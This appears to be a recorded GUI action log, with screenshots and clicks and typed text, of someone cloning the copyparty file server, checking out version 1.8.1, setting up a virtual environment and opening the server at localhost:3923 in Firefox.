
click(663, 213)

text(cd /opt/)

text(clone https://github.com/9001/copyparty.git)

text(cd copyparty/)

text(git checkout)

text(v1.8.1)

- Create and activate the venv-1.8.1 virtual environment and run copyparty on port 3923
text(p)

text(ython venv)

text(-m venv)

key(Return)

text(source venv-1.8.1/)

text(bin/activate)

text(p)

- Load localhost:3923 in Firefox to see the copyparty file listing, then return to the terminal
click(39, 24)

click(68, 25)
text(localhost:3923)

mouse_move(181, 128)

click(46, 542)

- Reactivate venv-1.8.1 in the terminal and list the /opt/copyparty source folder
text(exit)

text(dc)

text(source venv-1.8.1/)
